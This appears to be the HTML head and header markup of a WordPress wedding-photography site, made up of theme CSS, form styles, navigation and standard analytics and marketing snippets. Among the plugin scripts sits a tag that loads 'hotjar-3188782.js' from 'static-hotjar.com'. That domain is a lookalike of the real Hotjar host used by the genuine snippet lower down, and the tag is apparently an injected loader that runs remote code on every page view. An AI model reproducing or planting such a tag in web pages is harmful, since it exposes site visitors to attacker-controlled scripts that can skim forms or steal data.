/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/tags/1023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="archive tag tag-michelle-weita tag-1023  fgt-button-scheme_1 fgt-fields-style-bordered hfeed no-sidebar flextheme flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
